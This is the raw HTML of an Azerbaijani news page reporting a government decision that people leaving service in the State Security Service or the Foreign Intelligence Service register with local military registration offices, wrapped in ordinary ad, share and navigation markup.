

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qlobal.az/az/dtx-de-muddetli-heqiqi-herbi-xidmetden-ehtiyata-buraxilanlar-herbi-qeydiyyata-alinacaqlar/
body_size: 13220
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>DTX-də müddətli həqiqi hərbi xidmətdən ehtiyata buraxılanlar hərbi qeydiyyata alınacaqlar &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Azərbaycan Respublikasının Dövlət Təhlükəsizliyi Xidmətində müddətli həqiqi hərbi xidmətdən ehtiyata buraxılmış, həmçinin Azərbaycan Respublikasının Dövlət Təhlükəsizliyi Xidmətində və ya Az" />
		<meta name="keywords" content="hərbi, Azərbaycan, Respublikasının, idarə, Xidmətində, Dövlət, Təhlükəsizliyi, üzrə, yaşayış, SHXÇDX, olduğu, Xidməti, qeydiyyata, şöbə, yerli, həmin, vəzifəlilərin, xidmətdən, həqiqi, Xarici" />
		<!-- for Facebook -->          
		<meta property="og:title" content="DTX-də müddətli həqiqi hərbi xidmətdən ehtiyata buraxılanlar hərbi qeydiyyata alınacaqlar" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2023-12/1702277942_64abba3c6468664abba3c646881688975932e9fb7c08f1b76d9997f72f5a4c409db2.jpg" />
		<meta property="og:url" content="https://www.qlobal.az/az/dtx-de-muddetli-heqiqi-herbi-xidmetden-ehtiyata-buraxilanlar-herbi-qeydiyyata-alinacaqlar/" />
		<meta property="og:description" content="Azərbaycan Respublikasının Dövlət Təhlükəsizliyi Xidmətində müddətli həqiqi hərbi xidmətdən ehtiyata buraxılmış, həmçinin Azərbaycan Respublikasının Dövlət Təhlükəsizliyi Xidmətində və ya Az" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="DTX-də müddətli həqiqi hərbi xidmətdən ehtiyata buraxılanlar hərbi qeydiyyata alınacaqlar" />
		<meta name="twitter:description" content="Azərbaycan Respublikasının Dövlət Təhlükəsizliyi Xidmətində müddətli həqiqi hərbi xidmətdən ehtiyata buraxılmış, həmçinin Azərbaycan Respublikasının Dövlət Təhlükəsizliyi Xidmətində və ya Az" />
		<meta name="twitter:keywords" content="hərbi, Azərbaycan, Respublikasının, idarə, Xidmətində, Dövlət, Təhlükəsizliyi, üzrə, yaşayış, SHXÇDX, olduğu, Xidməti, qeydiyyata, şöbə, yerli, həmin, vəzifəlilərin, xidmətdən, həqiqi, Xarici" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2023-12/1702277942_64abba3c6468664abba3c646881688975932e9fb7c08f1b76d9997f72f5a4c409db2.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://www.qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769569365_images-38.jpeg?ii" alt="Məşhur YAP-çı: "Şahin Bağırov Gömrük Komitəsində “Gestapo” rejimi həyata keçirir""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/meshur-yap-ci-sahin-bairov-gmruk-komitesinde-gestapo-rejimi-heyata-kecirir/">Məşhur YAP-çı: "Şahin Bağırov Gömrük Komitəsində “Gestapo” rejimi həyata keçirir"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769495084_f1792fb3-6c3f-4387-80b5-a917e70d4c52.jpg?ii" alt="Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır...""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/makron-sosial-sebekelerin-qadaan-olunmasini-destekledi-usaqlarin-beyni-satilmir/">Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır..."</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769495024_7c9d22cb-2818-4e25-aa89-844550923d01.jpg?ii" alt="“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/en-cetin-siyasi-meseleler-muzakire-olunur-zelenski/">“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769427295_1769425076_media-33-p4zige.jpg?ii" alt="Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/gulbahar-eyvazova-icra-bascisinin-emrini-geri-oxutdu-fuzulide-terif-kampaniyasi/">Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769415680_0e6d8d162befa96b06896104a0025db6_dba5f16f639521f9ec93dbb6f9a81d5d_34aa676568ffb02beac399a9e66a996b_img-20251025-wa0031.jpg?ii" alt="Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/partiya-uzvleri-fezail-aamalini-mehkemeye-verdi/">Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769412084_24ba4f0c8494da8984941c4a421a809e_untitled-1.jpg?ii" alt="Azərbaycan çempionatları tarixinin rekordu təkrarlandı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/azerbaycan-cempionatlari-tarixinin-rekordu-tekrarlandi/">Azərbaycan çempionatları tarixinin rekordu təkrarlandı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://www.qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://www.qlobal.az/az/tokayev-qonsu-lke-qazaxistan-banki-vasitesile-14-milyard-dollar-cixarib/">Tokayev: Qonşu ölkə Qazaxıstan bankı vasitəsilə 14 milyard dollar çıxarıb</a><span>Qazaxıstan prezidenti Kasım-Comərd Tokayev ölkə bankları vasitəsilə pul çıxarılması ilə bağlı böyük bir insident barədə məlumat verib.&nbsp;

Qaynarinfo xəbər verir ki, onun sözlərinə görə, 2025-ci i..</span></li>
									<li><a href="https://www.qlobal.az/az/vaqif-semedolunun-xanimi-men-istemedim-ki-vladimiz-olsun/">Vaqif Səmədoğlunun xanımı: "Mən istəmədim ki, övladımız olsun"</a><span>"Mən istəmədim ki, övladımız olsun. Hər ikimizin övladları vardı və bu mənim şəxsi fikrimdir".

Bu fikirləri "Teleqraf"a müsahibəsində mərhum Xalq şairi Vaqif Səmədoğlunun həyat yoldaşı Nüşabə Vəkil..</span></li>
									<li><a href="https://www.qlobal.az/az/hekimler-veziyyeti-air-olan-krpelere-baxmayib-yeni-detallar-aciqlandi/">Həkimlər vəziyyəti ağır olan körpələrə baxmayıb - Yeni detallar açıqlandı</a><span>"Respublika Perinatal Mərkəzi”ində 7 körpənin öldüyü yanğınla bağlı ittiham olunan direktor və şöbə rəislərinin cinayət işi üzrə məhkəmənin növbəti iclası keçirilib

APA xəbər verir ki, bu gün Bakı ..</span></li>
									<li><a href="https://www.qlobal.az/az/araz-supermarketler-sebekesi-15-illiyini-qeyd-edir/">“Araz” supermarketlər şəbəkəsi 15 illiyini qeyd edir</a><span>Veysəloğlu Şirkətlər Qrupuna daxil olan "Araz” supermarketlər şəbəkəsi fəaliyyətə başlamasının 15 illiyini qeyd edir. 15 il ərzində "Araz” ölkənin aparıcı pərakəndə ticarət şəbəkələrindən birinə çevri..</span></li>
									<li><a href="https://www.qlobal.az/az/pasinyan-azerbaycanla-sulh-qurulub-ve-ondan-etibarli-tehlukesizlik-zemaneti-yoxdur/">Paşinyan: Azərbaycanla sülh qurulub və ondan etibarlı təhlükəsizlik zəmanəti yoxdur</a><span>Ermənistan ordusunu inkişaf etdirməyə davam edəcək, çünki ordu dövlətin ən vacib institutlarından biridir.

"Report" xəbər verir ki, bunu Ermənistan Baş naziri Nikol Paşinyan sosial şəbəkələrdə bild..</span></li>
									<li><a href="https://www.qlobal.az/az/pensiyalar-niye-artimla-denilmedi/">Pensiyalar niyə artımla ödənilmədi?</a><span>"Əmək pensiyaları” haqqında Qanuna əsasən, əmək pensiyalarının indeksləşdirilərək artırılması hər il yanvar ayına da şamil olunur. Artıq yanvar ayı üçün pensiyalar tam ödənilib. Bu ay artımların veril..</span></li>
									<li><a href="https://www.qlobal.az/az/meshur-yap-ci-sahin-bairov-gmruk-komitesinde-gestapo-rejimi-heyata-kecirir/">Məşhur YAP-çı: "Şahin Bağırov Gömrük Komitəsində “Gestapo” rejimi həyata keçirir"</a><span>Məşhur 91-lərdən olan, Yeni Azərbaycan Partiyasının&nbsp;Veteranlar Şurasının üzvü Xeyrəddin Qoca Dövlət Gömrük Komitəsi ilə bağlı sensasion müraciətlə çıxış edib.Onun sosial şəbəkədə paylaşdığı açıq ..</span></li>
									<li><a href="https://www.qlobal.az/az/tramp-suriya-prezidenti-ile-mhtesem-danisiqlar-aparildiini-bildirib/">Tramp Suriya Prezidenti ilə "möhtəşəm" danışıqlar aparıldığını bildirib</a><span>ABŞ Prezidenti Donald Tramp suriyalı həmkarı Əhməd Əl Şaraa ilə "möhtəşəm" danışıqlar apardığını bildirib.

	
"Report" xəbər verir ki, bu barədə Tramp jurnalistlərlə söhbəti zamanı – Ayova ştatının..</span></li>
									<li><a href="https://www.qlobal.az/az/kelbecerde-qafqaz-albaniyasina-dair-tedqiqatlar-aparilacaq/">Kəlbəcərdə Qafqaz Albaniyasına dair tədqiqatlar aparılacaq</a><span>Qafqaz Albaniyasına dair tədqiqatlar Kəlbəcər ərazisində də planlaşdırılır.

	
"Report"&nbsp;xəbər verir ki, bunu AMEA-nın prezidenti akademik İsa Həbibbəyli bildirib.

	
Onun sözlərinə görə, Ta..</span></li>
									<li><a href="https://www.qlobal.az/az/erdoan-amerikali-hemkari-trampla-telefon-danisii-aparib-neyi-muzakire-edibler/">Ərdoğan amerikalı həmkarı Trampla telefon danışığı aparıb - Nəyi müzakirə ediblər?</a><span>Türkiyə Prezidenti Rəcəb Tayyib Ərdoğan amerikalı həmkarı Donald Trampla telefon danışığı aparıb.

	
Bu barədə Türkiyə Prezident Administrasiyasının Kommunikasiya İdarəsi Məlumat yayıb.

	Bildiri..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">DTX-də müddətli həqiqi hərbi xidmətdən ehtiyata buraxılanlar hərbi qeydiyyata alınacaqlar</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2023-12/1702277942_64abba3c6468664abba3c646881688975932e9fb7c08f1b76d9997f72f5a4c409db2.jpg?1769616908" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Dekabr 11</div>
									<div class="calendar-time">
										<font>10:56</font>
										<font>2023</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">490 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

<span style="letter-spacing: 0px; word-spacing: 0.1em;">Azərbaycan Respublikasının Dövlət Təhlükəsizliyi Xidmətində müddətli həqiqi hərbi xidmətdən ehtiyata buraxılmış, həmçinin Azərbaycan Respublikasının Dövlət Təhlükəsizliyi Xidmətində və ya Azərbaycan Respublikasının Xarici Kəşfiyyat Xidmətində həqiqi hərbi xidmətdən buraxılıb həmin orqanın ehtiyatına keçirilməmiş və ya hərbi qeydiyyatından çıxarılmış hərbi vəzifəlilər yaşayış yeri və ya olduğu yer üzrə SHXÇDX-nin yerli baş idarə, idarə, şöbə və bölmələrində hərbi qeydiyyata alınacaqlar.</span>
<div><br />
	</div>
<div>APA xəbər verir ki, bu, Baş nazir Əli Əsədovun imzaladığı qərarla "Çağırışçıların və hərbi vəzifəlilərin hərbi qeydiyyatının aparılması Qaydası”nda edilən dəyişiklikdə əksini tapıb.</div>
<div><br />
	</div>Qərara əsasən, yuxarıda nəzərdə tutulmuş hərbi vəzifəlilərin hərbi qeydiyyata alınması üçün müvafiq sənədlər Azərbaycan Respublikasının Dövlət Təhlükəsizliyi Xidməti və ya Azərbaycan Respublikasının Xarici Kəşfiyyat Xidməti tərəfindən 3 gün müddətində onların yaşayış yeri və ya olduğu yer üzrə SHXÇDX-nin yerli baş idarə, idarə, şöbə və bölmələrinə göndərilir və bu barədə həmin hərbi vəzifəlilərə məlumat verilir.<br />									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://www.qlobal.az/az/rufet-ezizov-bu-universitete-rektor-teyin-edildi/">Rüfət Əzizov bu universitetə rektor təyin edildi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ixracdan-elde-olunan-pulu-lkeye-qaytarmayan-sexslerin-mehkemeleri-baslayir/">İxracdan əldə olunan pulu ölkəyə qaytarmayan şəxslərin məhkəmələri başlayır</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bu-rayonlarda-polis-postlari-quruldu-emeliyyat-axtaris-ve-profilaktik-tedbirler-kecirilir/">Bu rayonlarda polis postları quruldu - Əməliyyat-axtarış və profilaktik tədbirlər keçirilir</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azal-baki-hesterxan-baki-marsrutu-uzre-butun-ucuslari-qeyri-mueyyen-muddete-dayandirir/">AZAL Bakı-Həştərxan-Bakı marşrutu üzrə bütün uçuşları qeyri-müəyyən müddətə dayandırır</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ramiz-yunus-ermeni-cemiyyetini-daha-byuk-itkiler-gzleyir/">Ramiz Yunus: “Erməni cəmiyyətini daha böyük itkilər gözləyir”</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/iran-prezidenti-azerbaycana-sefere-devet-olundu/">İran Prezidenti Azərbaycana səfərə dəvət olundu</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/birol-akgun-azerbaycanda-fealiyyete-basladi/">Birol Akgün Azərbaycanda fəaliyyətə başladı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ayna-rehberliyi-jurnalistlere-trolluq-teklif-edib/">AYNA rəhbərliyi jurnalistlərə trolluq təklif edib?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/nazirlik-medeniyyet-ve-incesenet-universitetinin-rektorunu-cerimeledi/">Nazirlik Mədəniyyət və İncəsənət Universitetinin rektorunu cərimələdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/prezident-bu-genclere-mukafat-ayirdi-siyahi/"><b>Prezident bu gənclərə mükafat ayırdı<font color="red"> (SİYAHI)</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/sponsor-axtarisinda-olan-federasiya-prezidentinin-biznes-imperiyasi-senedler/"><b>Sponsor axtarışında olan Federasiya prezidentinin biznes imperiyası - <font color="red">(SƏNƏDLƏR)</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-suni-intellekt-strategiyasi-hazirlanir-bas-nazir/">Azərbaycanda süni intellekt strategiyası hazırlanır - Baş nazir</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/fransa-azerbaycan-munasibetlerinin-seviyyesinin-yukseldilmesi-her-iki-xalqin-maraindadir-bmtm/">"Fransa-Azərbaycan münasibətlərinin səviyyəsinin yüksəldilməsi hər iki xalqın marağındadır" - BMTM</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/resulzadenin-anadan-olmasindan-141-il-tur/">Rəsulzadənin anadan olmasından 141 il ötür</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/pentaqon-teyyare-ile-toqqusan-helikopterin-mexsus-olduu-blmenin-ucuslarini-dayandirib/">Pentaqon təyyarə ilə toqquşan helikopterin məxsus olduğu bölmənin uçuşlarını dayandırıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/deputatin-sirketi-naxcivani-da-monopoliyaya-gturdu-17-milyona-ne-satacaq/">Deputatın şirkəti Naxçıvanı da monopoliyaya götürdü - 1,7 milyona nə satacaq?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycan-israil-elaqelerinin-gelecek-perspektivleri-muzakire-edilib/">Azərbaycan-İsrail əlaqələrinin gələcək perspektivləri müzakirə edilib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/porosenko-z-olunu-muharibeden-nece-yayindirib-ukraynada-qalmaqal/">Poroşenko öz oğlunu müharibədən necə yayındırıb? - Ukraynada qalmaqal</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/italiya-azerbaycan-universitetinin-binasi-sentyabr-ayinadek-acilacaq/">İtaliya-Azərbaycan Universitetinin binası sentyabr ayınadək açılacaq</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ilham-eiiyev-donald-trampa-bassalii-verdi/">İlham ƏIiyev Donald Trampa başsağlığı verdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/cahit-bacidan-vida-paylasimi-elvida-eziz-azerbaycan/">Cahit Bağçıdan vida paylaşımı: "Əlvida, əziz Azərbaycan!"</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/gmrukde-ne-bas-verir-emekdaslar-3-aydan-sonra-maaslarini-aldilar/">Gömrükdə nə baş verir? - Əməkdaşlar 3 aydan sonra maaşlarını aldılar</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/c-turk-dvleti-arasinda-ankara-beyannamesi-imzalandi-birge-hereket-edilecek/"><b>Üç türk dövləti arasında Ankara Bəyannaməsi imzalandı - <font color="red">Birgə hərəkət ediləcək</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ai-ye-daxil-olmasi-ermenistan-ucun-avrasiya-iqtisadi-ittifaqi-bazarini-balayacaq-overcuk/">"Aİ-yə daxil olması Ermənistan üçün Avrasiya İqtisadi İttifaqı bazarını bağlayacaq" - Overçuk</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ankarada-azerbaycan-turkiye-ve-zbekistan-nazirlerinin-ucterefli-grusu-oldu/"><b><font color="red">Ankarada Azərbaycan, Türkiyə və Özbəkistan nazirlərinin üçtərəfli görüşü oldu</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/qazaxistan-bas-prokurorluu-azal-in-teyyaresinin-qezasinin-sebeblerinin-arasdirilmasini-davam-etdirir/">Qazaxıstan Baş Prokurorluğu AZAL-ın təyyarəsinin qəzasının səbəblərinin araşdırılmasını davam etdirir</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/tdt-nin-12-ci-resmi-zirve-grusu-azerbaycanda-bas-tutacaq/">TDT-nin 12-ci rəsmi Zirvə görüşü Azərbaycanda baş tutacaq</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/zaur-huseynovun-isden-cixarilmasinin-sebebi-melum-oldu-budcede-bedemelliye-yol-verib/">Zaur Hüseynovun işdən çıxarılmasının səbəbi məlum oldu - Büdcədə bədəməlliyə yol verib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/hikmet-haciyev-iranla-elaqelerimiz-yuksek-seviyyededir/">Hikmət Hacıyev: "İranla əlaqələrimiz yüksək səviyyədədir"</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/prezident-1-sayli-secki-menteqesinde-ses-verdi/"><b><font color="red">Prezident 1 saylı seçki məntəqəsində səs verdi</font></b></a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://www.qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
